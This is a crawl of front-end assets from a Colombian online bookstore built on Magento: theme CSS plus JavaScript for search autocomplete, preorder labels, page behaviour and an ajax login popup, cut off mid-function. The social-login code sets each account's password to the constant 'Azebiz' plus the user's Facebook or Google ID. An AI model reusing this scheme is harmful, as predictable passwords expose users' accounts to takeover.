!important}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap{overflow-y:hidden;max-height:100vh;height:100%;width:400px;margin:0;left:auto;right:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-header{display:none}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content{padding:0;margin:0;border:0;overflow:scroll;border-radius:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .content-redemption-code .block.filter{margin:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show:before{content:'x';position:absolute;right:408px;top:5px;width:10px;height:10px;border-radius:50%;background-color:#fff;padding:1rem;z-index:9;display:flex;align-items:center;justify-content:center;font-size:22px;pointer-events:none}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .content-redemption-code .sidebar-main{padding:0;margin:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items{display:flex;flex-wrap:nowrap;flex-direction:column;margin:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li{text-transform:none;text-align:left;font-size:15px;width:100%;margin:0;padding:0;display:inline;overflow:hidden}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li a{display:block;white-space:nowrap;text-align:left;border-bottom:1px solid #144490;background-color:#144490;color:#fff;transition:.3s all ease;padding:.5em 2em;position:relative;border-top:1px solid #144490;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li a .count{display:none}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li a:before{content:'';background:#fff;background:linear-gradient(90deg,rgba(255,255,255,.29) 0%,rgba(20,68,144,0) 29%);height:100%;width:53px;left:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none;opacity:.6}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li a:after{content:'';background:#144490;background:linear-gradient(90deg,rgba(20,68,144,0) 71%,rgba(255,255,255,.29) 100%);height:100%;width:53px;right:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none;opacity:.6}.modal-content-1 .modal-inner-wrap{background-color:rgb(255 255 255/81%)}.modal-content-1 .modal-header button.action-close:before{content:'Ver publicaciones filtradas';font-family:'Oxygen',sans-serif;font-size:1.1em;background:#1979c3;padding:0 1em;border-radius:.6rem 0;color:#fff;border:1px solid #1979c3}.modal-content-1 .modal-header button.action-close:hover:before{color:#1979c3;border:1px solid #1979c3;background:#fff}#modal-content-1 .sidebar-main{width:100%;text-align:center}#modal-content-1 .sidebar-main .block-title strong{font-size:1em;text-transform:uppercase;font-family:'Oxygen',sans-serif;font-weight:900;color:#1979c3;position:relative}#modal-content-1 .sidebar-main .block-title strong:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#1979c3 transparent transparent}#modal-content-1 .sidebar-main .filter-options .filter-options-item:last-child{border-bottom:1px solid rgba(0,0,0,.125)}#modal-content-1 .sidebar-main .filter-options .filter-options-title{margin:0}#modal-content-1 .sidebar-main .filter-options .filter-options-title{width:100%;cursor:pointer;position:relative;border-top:1px solid rgba(0,0,0,.125);padding:1em 0}#modal-content-1 .sidebar-main .filter-options .filter-options-title:after{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:900;font-size:60%;position:absolute;right:15px;transform:translateY(0) rotate(0);transition:.3s all ease}#modal-content-1 .sidebar-main .filter-options .filter-options-title[aria-expanded=true]:after{transform:translateY(0) rotate(90deg)}#modal-content-1 .sidebar-main ol{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#modal-content-1 .sidebar-main .filter-options ol .item,#modal-content-1 .sidebar-main .filter-current ol .item{width:22%;padding:.51em 5px;font-size:16px;background-color:#fff;min-height:auto;color:#144490;border:2px solid #144490;line-height:1;display:flex;align-items:center;justify-content:center;text-decoration:none;border-radius:10px;margin:3px 6px}#modal-content-1 .sidebar-main .filter-options ol .item .count,#modal-content-1 .sidebar-main .filter-current ol .item .count{font-size:.71em}.filter-current .filter-label{margin-right:5px}@media (max-width:768px) and (min-width:0){#modal-content-1 .sidebar-main .filter-options ol .item,#modal-content-1 .sidebar-main .filter-current ol .item{width:140px}#banner-slider-carousel .owl-item img.owl-desktop,#banner-slider-carousel .owl-item img.owl-image,#banner-slider-carousel .owl-item img.img-desktop{display:none}#banner-slider-carousel .owl-item img.owl-mobile,#banner-slider-carousel .owl-item img.img-image{display:block}.banner-item.banner-slider .item-image{max-width:500px;max-height:500px;margin:auto;width:100%;height:100%;display:block;background:#f2f2f2}#maincontent{margin-top:2.6em}}@media (max-width:610px) and (min-width:0){footer .footer__page .footer-wrapper.data{display:flex;flex-direction:column;align-items:center;text-align:center}footer .footer__page .footer-wrapper .footer-wrapper__item.htx,footer .footer__page .footer-wrapper .footer-wrapper__item.cls{text-align:center}header .celsus-middle-header .container .form-minisearch-wrapper{transform:translate(100%,151px)}header .celsus-middle-header .container .form-minisearch-wrapper.active{transform:translate(0,151px)}}.hptx-ajax-search-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1;opacity:0;visibility:hidden;transition:.3s all ease;z-index:11;background:rgb(229 239 255/91%) !important;transition:.3s all ease !important;display:flex !important;align-items:center !important;padding:1em !important}.hptx-ajax-search-wrapper.active{opacity:1;visibility:visible}.hptx-ajax-search-wrapper .close-hptx-ajax-search{position:absolute;top:25px;width:50px;height:50px;display:flex;align-items:center;justify-content:center;cursor:pointer;right:50px;font-size:35px}.checkout-cart-index .totals-tax{display:none}.cms-acerca-de-celsus p,.cms-acerca-de-celsus strong{font-family:'Oxygen',sans-serif;line-height:1.6}.cms-acerca-de-celsus li{font-family:'Oxygen',sans-serif}#mageplaza-bannerslider-block-before-content-1{margin-bottom:3rem}.quotation-quotation-index #formQuotation .action.primary{margin-top:1rem;font-size:.9rem}.quotation-quotation-index #formQuotation select,.quotation-quotation-index #formQuotation input{margin:1em 0 0}.quotation-quotation-index #shopping-cart-table .col.qty{text-align:center}.quotation-quotation-index #shopping-cart-table .col.qty .action.action-delete,.quotation-quotation-index #shopping-cart-table .col.qty .actualizar{margin-top:.5em}.toolbar-products .pages{display:block !important;float:left}.toolbar-products{position:relative}.toolbar-products .toolbar-amount{position:absolute;left:18rem;top:0}.modes{display:none !important;float:left;margin-right:20px}.toolbar-amount{float:left;margin-left:10px;margin-top:10px}.sorter .sorter-action{display:none}.opc-progress-bar-item._active>span:after,.opc-progress-bar-item._complete>span:after{font-size:1em}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{font-size:1.25em}#co-shipping-form .field legend.label{font-size:inherit}@media (max-width:991px) and (min-width:0){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{grid-template-columns:repeat(3,minmax(0px,1fr));justify-items:center}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box{width:100%}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .wrapp-flex,#maincontent .products-grid .product-item .product-item-info .product-item-details .wrapp-flex{margin-bottom:2rem}#maincontent .content-tags{bottom:-29px}}@media (max-width:767px) and (min-width:0){.toolbar-products{margin-top:.5rem;margin-bottom:52px}#maincontent .filters-bar__triggers{text-align:center !important;left:0;right:0;margin-top:0;position:relative}.toolbar-products .toolbar-amount{position:absolute;left:0;top:35px;margin:0;right:0}#maincontent .section-header{margin-bottom:1rem}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap{right:0;left:auto}.modal-popup.cupon-modal.modal-content-1.modal-slide._show{pointer-events:none !important;right:0;left:auto;overflow:visible !important}.modal-popup.cupon-modal.modal-content-1.modal-slide._show:before{right:404px}header .celsus-bottom-header.active{transform:translate(0,83px)}header .celsus-bottom-header{transform:translate(-100%,83px)}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul{margin-bottom:1rem}}@media (max-width:451px) and (min-width:0){.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap{width:270px}.modal-popup.cupon-modal.modal-content-1.modal-slide._show:before{right:275px}}@media (max-width:429px) and (min-width:0){header .celsus-bottom-header.active{transform:translate(0,103px)}header .celsus-bottom-header{transform:translate(-100%,103px)}}@media (max-width:425px) and (min-width:0){header .celsus-bottom-header.active{transform:translate(0,47px)}header .celsus-bottom-header{transform:translate(-100%,47px)}}@media (max-width:354px) and (min-width:0){header .celsus-bottom-header.active{transform:translate(0,62px)}header .celsus-bottom-header{transform:translate(-100%,62px)}header .celsus-middle-header .container .form-minisearch-wrapper .minisearch .close_user2{left:0;top:-36px;margin:auto;font-size:18px}header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box>button{position:absolute;right:1px;background-color:#144490;border-radius:0 8px 8px 0;width:40px}}

--- FILE ---
content_type: text/css
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Sparsh_SearchAutoComplete/css/searchautocomplete.min.css
body_size: 1372
content:
#search_mini_form.sparsh-minisearch .control{position:relative}#search_mini_form.sparsh-minisearch input{width:100%;font-size:14px;box-sizing:border-box}#search_mini_form.sparsh-minisearch .icon-container{position:absolute;right:35px;top:calc(18%)}#search_mini_form.sparsh-minisearch .blank-theme-loader{top:calc(12%) !important}#search_mini_form.sparsh-minisearch .loader{position:relative;height:17px;width:17px;display:inline-block;animation:around 5.4s infinite}@keyframes around{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#search_mini_form.sparsh-minisearch .loader:after,#search_mini_form.sparsh-minisearch .loader:before{content:"";background:#fff;position:absolute;display:inline-block;width:100%;height:100%;border-width:2px;border-color:#333 #333 transparent transparent;border-style:solid;border-radius:20px;box-sizing:border-box;top:0;left:0;animation:around .7s ease-in-out infinite}#search_mini_form.sparsh-minisearch .loader:after{animation:around .7s ease-in-out .1s infinite;background:0 0}.sparsh-search-auto-complete{background-color:#fff;border:1px solid #c2c2c2;box-shadow:0 3px 3px rgba(0,0,0,.15);margin-top:4px;width:100%;position:absolute;z-index:9999999;max-height:800px;overflow:auto;right:0}.sparsh-search-auto-complete .sparsh-search-auto-complete-suggest,.sparsh-search-auto-complete .sparsh-search-auto-complete-product{margin:0}.sparsh-search-auto-complete.active,.sparsh-search-auto-complete .sparsh-search-auto-complete-suggest.active,.sparsh-search-auto-complete .sparsh-search-auto-complete-product.active{display:block}.sparsh-search-auto-complete .sparsh-search-auto-complete-suggest{color:#3c3c3c}.sparsh-search-auto-complete .title{padding:10px;margin-bottom:5px;background:#f0f0f0;color:#575757;font-weight:600}.sparsh-search-auto-complete .title .sparsh-search-auto-complete-product-see-all{display:inline-block;float:right;color:#909090;cursor:pointer}.sparsh-search-auto-complete .no-result{padding:10px;background:#f0f0f0;color:#575757;text-align:center}.sparsh-search-auto-complete ul{padding:0 10px;margin-bottom:0;list-style-type:none}.sparsh-search-auto-complete ul li{color:#000;cursor:unset;padding:0}.sparsh-search-auto-complete .sparsh-search-auto-complete-suggest ul li{color:#3c3c3c}.sparsh-search-auto-complete .sparsh-search-auto-complete-product ul li{border-bottom:1px solid #d4d2d2}.sparsh-search-auto-complete .sparsh-search-auto-complete-product ul li:last-child{border-bottom:none}.sparsh-search-auto-complete ul li:hover,.sparsh-search-auto-complete ul li.selected{background-color:#fff}.sparsh-search-auto-complete ul li:after{clear:both;content:'';display:block}.sparsh-search-auto-complete ul li.action{padding:0}.sparsh-search-auto-complete ul li.action .action.close{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;box-shadow:none;box-sizing:content-box;cursor:pointer;display:inline-block;float:right;font-weight:400;height:30px;line-height:inherit;margin:0;padding:0;right:0;text-decoration:none;text-shadow:none;top:0;width:40px}.sparsh-search-auto-complete ul li.action .action.close:before{color:#8f8f8f;content:'\e616';display:inline-block;font-family:'luma-icons';font-size:16px;font-weight:400;margin:0;overflow:hidden;text-align:center;vertical-align:top}.sparsh-search-auto-complete ul li.gray-row{text-align:center}.sparsh-search-auto-complete ul li.gray-row,.sparsh-search-auto-complete ul li.gray-row:hover,.sparsh-search-auto-complete ul li.gray-row.selected{background-color:#e8e8e8}.sparsh-search-auto-complete ul li.gray-row a{color:#7b7b7b;text-decoration:blink}.sparsh-search-auto-complete ul li a{cursor:pointer}.sparsh-search-auto-complete ul li .qs-option-image{float:left;max-width:82px;width:25%}.sparsh-search-auto-complete ul li .qs-option-info{color:#000;display:inline-block;float:left;padding-left:5%;text-align:left;width:70%;margin-bottom:10px}.sparsh-search-auto-complete ul li .qs-option-info.noimage{padding-left:0;width:100%}.sparsh-search-auto-complete ul li:last-child .qs-option-info{margin-bottom:0}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-title{display:inline-block;margin:0;width:100%}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-reviews{display:inline-block;text-transform:lowercase;width:100%}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-reviews .product-reviews-summary{margin-bottom:4px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-reviews .reviews-actions{font-size:12px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-sku{display:block;width:100%;color:#004875;font-size:12px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-shortdescription,.sparsh-search-auto-complete ul li .qs-option-info .qs-option-description{color:#3c3c3c;font-size:13px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-price{display:inline-block;font-weight:700;margin-top:15px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-addtocart{display:inline-block;float:right;margin-top:10px}@media only screen and (max-width:767px){.sparsh-search-auto-complete{left:15px;margin-top:0;right:15px;width:auto;margin-top:-10px;max-height:600px}.sparsh-search-auto-complete-block.block-search input{left:0;margin:15px 0;position:relative}#search_mini_form.sparsh-minisearch #search{display:none}#search_mini_form.sparsh-minisearch .icon-container{top:calc(34%) !important}}#search_mini_form.sparsh-minisearch #sparsh-search-auto-complete-category .parent_name{font-weight:600}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Amasty_Preorder/js/product/preorder.js
body_size: 1269
content:
define([
    'jquery',
    'Magento_Catalog/js/catalog-add-to-cart'
], function($) {
    'use strict';

    $.widget('mage.amastyPreorder', {
        options: {
            addToCartButton: $("#product-addtocart-button span"),
            parentSelector: '.product-item',
            priceSelector: '.price-box',
            customStockStatusSelector: '.amstockstatus-category',
            nameSelector: '.product-item-name',
            preorderNoteSelector: '.ampreorder-note',
            noteTemplate: '<div class="ampreorder-note" data-preorder-product-id="$productId">$note</div>',
            availabilityElement: '',
            preOrderNote: '',
            addToCartLabel: '',
            originalNote: ''
        },

        _original: {
            availabilityText: '',
            addToCartLabel: ''
        },

        _enabled: false,

        _create: function() {
            this._saveOriginal();
        },

        _saveOriginal: function () {
            this.options.availabilityElement = this.options.availabilityElement
                ? $(this.options.availabilityElement)
                : $(".product-info-main").find('.stock');
            if (this.options.availabilityElement) {
                this._original.availabilityText = this.options.originalNote
                    ? this.options.originalNote
                    : this.options.availabilityElement.text();
            }

            if (this.options.addToCartButton.length) {
                var originalButtonElement = $('.original-add-to-cart-text');
                if (originalButtonElement.length > 0) {
                    this._original.addToCartLabelText = originalButtonElement.data('text');
                    originalButtonElement.remove();
                } else {
                    this._original.addToCartLabelText = this.options.addToCartButton.text();
                }
            }
        },

        _changeLabels: function() {
            this._changeAvailability();
            this.options.addToCartButton.html(this.options.addToCartLabel);
        },

        _changeAvailability: function () {
            if (this.options.availabilityElement && this.options.preOrderNote) {
                var additionalAvailability = '';
                if (this.options.availabilityElement.find('.amstockstatus')) {
                    additionalAvailability = '<br>' + $('<div>').append(
                            this.options.availabilityElement.find('.amstockstatus').clone()
                        ).html();
                }
                this.options.availabilityElement.html(this.options.preOrderNote + additionalAvailability);
                this.options.availabilityElement.addClass('ampreorder-observed');
            }
        },

        _changeConfPreorderNote: function () {
            var self = this,
                selector = self.getPriceSelector(this.options.entity),
                productId = self.options.entity,
                productConfig = {
                    cart_label: self.options.addToCartLabel,
                    note: self.options.preOrderNote.length
                        ? self.options.preOrderNote
                        : self.options.configurablePreorderNote
                };

            $(selector).each(function (i, element) {
                var parent = $(element).parents(self.options.parentSelector);
                if (parent.length) {
                    self.insertPreOrderNote(parent, productId, productConfig);
                }
            });
        },

        getPriceSelector: function (productId) {
            return '[data-product-id="' + productId + '"]';
        },

        insertPreOrderNote: function (parent, productId, productConfig) {
            var self = this,
                elementToInsert = $(parent).find(self.options.priceSelector),
                customStockStatus = $(parent).find(self.options.customStockStatusSelector),
                preorderNote = $(parent).find(self.options.preorderNoteSelector);

            if (!productConfig.note) {
                preorderNote.replaceWith('');
                return;
            }

            if (!elementToInsert.length && !customStockStatus.length) {
                elementToInsert = $(parent).find(self.options.nameSelector);
            }

            var content = self.options.noteTemplate;
            content = content.replace('$productId', productId).replace('$note', productConfig.note);
            if (customStockStatus.length) {
                customStockStatus.replaceWith(content);
            } else if (elementToInsert.length) {
                preorderNote.length ? preorderNote.replaceWith(content) : $(content).insertAfter(elementToInsert.first());
            }
        },

        enable: function() {
            /*if(this._enabled) {
                return;
            }*/
            this._enabled = true;
            this._changeLabels();
            this._changeConfPreorderNote();
        },

        disable: function() {
            /*if(!this._enabled) {
                return;
            }*/
            this._enabled = false;
            if (this.options.availabilityElement) {
                this.options.availabilityElement.text(this._original.availabilityText);
                this.options.availabilityElement.removeClass('ampreorder-observed');
            }
            this.options.addToCartButton.text(this._original.addToCartLabelText);
            this._changeConfPreorderNote();
        }
    });

    return $.mage.amastyPreorder;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/js/main.js
body_size: 993
content:
require([
    'jquery',
    'mage/url'
], function($, urlBuilder) {

    $(document).ready(function() {

        // Get initial data
        urlBuilder.setBaseUrl(BASE_URL);
        let baseEndpoint = urlBuilder.build('checkout/custom/');
        let addressData = {};

        // _getDataFromApi(baseEndpoint + 'address', 'GET')
        //     .then((response) => {
        //         addressData = response;
        //     }).catch((error) => {
        //         alert(error);
        //     });

        // Hide authentication popup
        $(document).on('click', 'a.action-register, a.forgot-password', function() {
            $('.popup-authentication').removeClass('_show');
            $('.modals-overlay').remove();
        });

        // Hide ajax suite login popup
        $(document).on('click', 'a.trigger-auth-popup', function() {
            $('#mb-ajaxsuite-popup-wrapper, #mb-ajaxsuite-blank').hide();
        });

        // Remove z-index to overlay element
        $('body').on('DOMNodeInserted', '.modals-overlay', function () {
            setTimeout(() => { $(this).css("z-index", ''); }, 250);
        });
        
        $(".pages ul li a").click(function() {
            var href = $(this).attr('href');
            $("html, body").animate({ scrollTop: 0 }, "slow");
            location.replace(href);
            console.log(href);
//            location.reload(href);
        });

    });

});

/**
 * Returns data from server.
 *
 * @param endpoint
 * @param method
 * @param data
 * @returns {Promise<any>}
 * @private
 */
async function _getDataFromApi(endpoint, method, data = null) {
    let options = {
        method: method,
        headers: { 'Content-Type': 'application/json' },
        data: data
    };
    let response = await fetch(endpoint, options);
    return await response.json();
}

/**
 * Search value into json object.
 *
 * @param obj
 * @param column
 * @param value
 */
function searchIntoJson(obj, column, value) {
    let results = [];
    let valueField;
    if (obj) {
        for (let i = 0 ; i < obj.length ; i++) {
            valueField = obj[i][column].toString();
            if (valueField === value) {
                results.push(obj[i]);
            }
        }
    }
    return results;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Tigren_Ajaxlogin/js/ajax-login.js
body_size: 3402
content:
define([
    'jquery',
    'mage/translate',
    'jquery/ui',
    'mage/validation/validation',
    'tigren/ajaxsuite'
], function ($, $t) {
    'use strict';
    $.widget('tigren.ajaxLogin', $.tigren.ajaxSuite, {
        options: {
            ajaxLogin: {
                ajaxGetPopupUrl: null,
                ajaxLoginUrl: null,
                ajaxSocialLoginUrl: null,
                ajaxRegisterUrl: null,
                ajaxForgotPasswordUrl: null,
                ajaxLogoutUrl: null,
                enabled: null,
                urlRedirect: null,
                slideAnimation: null,
                socialLoginEnable: null,
                facebookAppId: null,
                ggPlusClientId: null,
                ajaxTwitterUrl: null,
                loginWrapperSelector: '#mb-ajaxlogin-wrapper',
                loginElmSelector: 'a[href*="customer/account/login/"]',
                forgotElmSelector: 'a[href*="customer/account/forgotpassword/"]',
                registerElmSelector: 'a[href*="customer/account/create/"]',
                logoutElmSelector: 'a[href*="customer/account/logout/"]',
                btnCloseSelector: '#ajaxlogin_btn_close_popup',
                btnToRegisterSelector: '#ajaxlogin_btn_to_register',
                btnToLoginSelector: '#ajaxlogin_btn_to_login',
                baseUrl: ''
            }
        },

        _bind: function () {
            if (this.options.ajaxSuite.enabled == true && this.options.ajaxLogin.enabled == true) {
                this.initElements();
                this.makeColor();
                this.initEvents();
            }
        },

        initElements: function () {
            this.options.popupWrapper = $(this.options.popupWrapperSelector);
            this.options.popup = $(this.options.popupSelector);
            this.options.popupBlank = $(this.options.popupBlankSelector);
            this.options.close = $(this.options.closePopupButtonSelector);
            this.options.loginWrapper = $(this.options.ajaxLogin.loginWrapperSelector);
            this.options.popupMessage = $('.mb-message-popup');
        },

        initEvents: function () {
            var self = this;

            //For social login
            if (self.options.ajaxLogin.socialLoginEnable) {
                // facebook
                if (self.options.ajaxLogin.facebookAppId) {
                    (function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) {
                            return;
                        }
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                    window.fbAsyncInit = function () {
                        var appId = self.options.ajaxLogin.facebookAppId;
                        FB.init({
                            appId: appId,
                            cookie: true,
                            xfbml: true,
                            version: 'v2.8'
                        });
                        $('body').on('click', '#facebook-login-btn', function (e) {
                            e.preventDefault();
                            if (appId) {
                                self.fbLogin();
                            } else {
                                alert($t('You must input your Facebook App Id in configuration before.'));
                            }
                        });

                    };
                }

                // google plus
                if (self.options.ajaxLogin.ggPlusClientId) {
                    (function () {
                        var po = document.createElement('script');
                        po.type = 'text/javascript';
                        po.async = true;
                        //                    po.src = 'https://apis.google.com/js/platform.js';
                        po.src = 'https://plus.google.com/js/client:platform.js';
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(po, s);
                    })();
                    $('body').on('click', '#ggplus-login-btn', function (e) {
                        e.preventDefault();
                        self.ggPlusLogin();
                    });
                }

                // twitter
                if ($('#twitter-login-btn').length > 0) {
                    $('body').on('click', '#twitter-login-btn', function (e) {
                        e.preventDefault();
                        self.twitterLogin();
                    });
                }
            }

            $('body').on('click', self.options.ajaxLogin.loginElmSelector, function (e) {
                e.preventDefault();
                self.showSectionPopup('login');
            });
            $('body').on('click', self.options.ajaxLogin.registerElmSelector, function (e) {
                e.preventDefault();
                self.showSectionPopup('register');
            });
            $('body').on('click', self.options.ajaxLogin.forgotElmSelector, function (e) {
                e.preventDefault();
                self.showSectionPopup('forget');
            });

            $(self.options.ajaxLogin.logoutElmSelector).on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                self.ajaxLogoutPost();
            });

            $('body').on('click', self.options.ajaxLogin.btnCloseSelector, function (e) {
                self.closePopup();
            });
            $('body').on('click', self.options.ajaxLogin.btnToRegisterSelector, function (e) {
                e.preventDefault();
                self.showSectionPopup('register');
            });
            $('body').on('click', self.options.ajaxLogin.btnToLoginSelector, function (e) {
                e.preventDefault();
                self.showSectionPopup('login');
            });

            //Submit
            self.options.loginForm = self.options.loginWrapper.find('form#ajax-login-form');
            if (self.options.loginForm) {
                self.options.loginForm.mage('validation', {
                    radioCheckboxClosest: '.nested',
                    submitHandler: function (form) {
                        self.closePopup();
                        self.ajaxLoginPost($(form).serializeArray());
                        return false;
                    }
                });
            }
            self.options.registerForm = self.options.loginWrapper.find('form#ajax-register-form');
            if (self.options.registerForm) {
                self.options.registerForm.mage('validation', {
                    radioCheckboxClosest: '.nested',
                    submitHandler: function (form) {
                        self.closePopup();
                        self.ajaxRegistertPost($(form).serializeArray());
                        return false;
                    }
                });
            }
            self.options.forgetpasswordForm = self.options.loginWrapper.find('form.ajax-forgetpassword-form');
            if (self.options.forgetpasswordForm) {
                self.options.forgetpasswordForm.mage('validation', {
                    radioCheckboxClosest: '.nested',
                    submitHandler: function (form) {
                        self.closePopup();
                        self.ajaxForgotpasswordPost($(form).serializeArray());
                        return false;
                    }
                });
            }
        },

        ajaxLoginPost: function (formData) {
            var self = this;
            $.ajax({
                url: self.options.ajaxLogin.ajaxLoginUrl,
                data: formData,
                type: 'POST',
                datatype: 'json',
                beforeSend: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStart);
                    }
                },
                success: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }
                    if (res.html_popup) {
                        self.options.popupMessage.html(res.html_popup);
                        self.makeColor();
                        self.showSectionPopup('message');

                        if (res.error) {
                            self.options.popupMessage.find('.mb-error-message').find('p.message').html(res.error);
                        } else if (res.success) {
                            self.options.popupMessage.find('.mb-successful-message').find('p.message').html(res.success);
                            self.redirectAfterLogin();
                        }
                    }
                }
            });
        },

        redirectAfterLogin: function () {
            var baseUrl = this.options.ajaxLogin.baseUrl;
            var customerPageUrl = baseUrl + 'customer/account';
            var cartUrl = baseUrl + 'checkout/cart';
            var wishlistUrl = baseUrl + 'wishlist';
            if (this.options.ajaxLogin.urlRedirect == 0) {
                setTimeout(function () {
                    location.reload();
                }, 1000);
            } else if (this.options.ajaxLogin.urlRedirect == 1) {
                setTimeout(function () {
                    window.location.replace(customerPageUrl);
                }, 2000);
            } else if (this.options.ajaxLogin.urlRedirect == 2) {
                setTimeout(function () {
                    window.location.replace(baseUrl);
                }, 2000);
            } else if (this.options.ajaxLogin.urlRedirect == 3) {
                setTimeout(function () {
                    window.location.replace(cartUrl);
                }, 2000);
            } else if (this.options.ajaxLogin.urlRedirect == 4) {
                setTimeout(function () {
                    window.location.replace(wishlistUrl);
                }, 2000);
            } else {
                setTimeout(function () {
                    window.location.replace(customerPageUrl);
                }, 2000);
            }
        },

        fbLogin: function () {
            var self = this;
            FB.login(function (response) {
                if (response.status === 'connected') {
                    self.afterFacebookLogin();
                }
            }, {scope: 'public_profile, email'});
        },

        afterFacebookLogin: function () {
            var self = this;
            FB.api('/me', 'GET', {fields: 'id,name,email,first_name,last_name'}, function (response) {
                var formData = {};
                formData.firstname = response.first_name;
                formData.lastname = response.last_name;
                formData.email = response.email;
                formData.password = 'Azebiz' + response.id;
                formData.social_type = 'facebook';

                $.ajax({
                    url: self.options.ajaxLogin.ajaxSocialLoginUrl,
                    data: formData,
                    type: 'POST',
                    datatype: 'json',
                    beforeSend: function () {
                        if (self.isLoaderEnabled()) {
                            // do nothing
                            $('body').trigger(self.options.ajaxSuite.processStart);
                        }
                    },
                    success: function (res) {
                        if (self.isLoaderEnabled()) {
                            $('body').trigger(self.options.ajaxSuite.processStop);
                        }
                        if (res.html_popup) {
                            self.options.popupMessage.html(res.html_popup);
                            self.makeColor();
                            self.showSectionPopup('message');
                            if (res.error) {
                                self.options.popupMessage.find('.mb-error-message').find('p.message').html(res.error);
                            } else {
                                self.options.popupMessage.find('.mb-successful-message').find('p.message').html($t('You have logged in with Facebook successfully. Please wait ...'));
                                self.redirectAfterLogin();
                            }
                        }
                    }
                });
            });
        },

        ggPlusLogin: function () {
            var self = this;
            var clientId = self.options.ajaxLogin.ggPlusClientId;
            if (clientId) {
                var params = {
                    clientid: clientId,
                    cookiepolicy: 'single_host_origin',
                    scope: 'email',
                    theme: 'dark',
                    callback: function (response) {
                        if (response['status']['signed_in'] && !response['_aa']) {
                            self.afterGgPlusLogin();
                        }
                    }
                };
                gapi.auth.signIn(params);
            } else {
                alert($t('You must input your Google+ Client Id in configuration before.'));
            }
        },

        afterGgPlusLogin: function () {
            var self = this;
            gapi.client.load('plus', 'v1', function () {
                gapi.client.plus.people.get({userId: 'me'}).execute(function (response) {
                    if (response.emails) {
                        var email;
                        for (var i = 0; i < response.emails.length; i++) {
                            if (response.emails[i].type === 'account') {
                                email = response.emails[i].value;
                                var formData = {};
                                formData.firstname = response.name.givenName;
                                formData.lastname = response.name.familyName;
                                formData.email = email;
                                formData.password = 'Azebiz' + response.id;
                                formData.social_type = 'ggplus';

                                $.ajax({
                                    url: self.options.ajaxLogin.ajaxSocialLoginUrl,
                                    data: formData,
                                    type: 'POST',
                                    datatype: 'json',
                                    beforeSend: function () {
                                        if (self.isLoaderEnabled()) {
                                            $('body').trigger(self.options.ajaxSuite.processStart);
                                        }
                                    },
                                    success: function (res) {
                                        if (self.isLoaderEnabled()) {
                                            $('body').trigger(self.options.ajaxSuite.processStop);
                                        }
                                        if (res.html_popup) {
                                            self.options.popupMessage.html(res.html_popup);
